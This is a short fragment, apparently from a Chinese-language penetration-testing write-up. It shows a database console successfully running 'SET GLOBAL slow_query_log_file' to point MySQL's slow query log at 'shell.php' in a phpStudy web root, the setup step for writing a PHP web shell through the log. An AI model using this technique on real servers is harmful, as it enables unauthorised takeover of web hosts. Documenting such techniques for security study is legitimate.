 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL slow_query_log_file = 'C:/phpStudy/WWW/shell.php'
在数据库 mysql 运行 SQL 查询:
1 set global slow_query_log_file='C:/phpStudy/WWW/shell.php';